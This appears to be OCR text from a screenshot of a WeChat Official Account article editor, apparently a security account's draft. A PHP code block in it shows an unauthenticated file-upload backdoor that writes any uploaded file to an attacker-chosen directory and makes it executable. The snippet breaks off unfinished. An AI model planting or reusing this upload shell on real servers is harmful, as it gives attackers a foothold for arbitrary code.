 公众号
公众号
mp.weixin.qq.com/cgi-bin/...
17
4
图片 视频 音频 超链接 小程序 模板 投票 搜索 广告 商品 读者讨论 视频号 ...
语言 vbscript 高亮主题 atom-one-dark 插入
</> {}
<?php
if (isset($_REQUEST["upload"])) {
$dir = $_REQUEST["uploadDir"];
if (phpversion() < '4.1.0') {
$file = $HTTP_POST_FILES["file"]["name"];
@move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"], $dir .
"/" . $file) or die();
} else {
$file = $_FILES["file"]["name"];
@move_uploaded_file($_FILES["file"]["tmp_name"], $dir . "/" .
$file) or die();
}
@chmod($dir . "/" . $file, 0755);
echo "File uploaded !";
} else {
?
遇
到
问
题
文章设置
正文字数 0
保存 预览 保存并群发
潇湘信安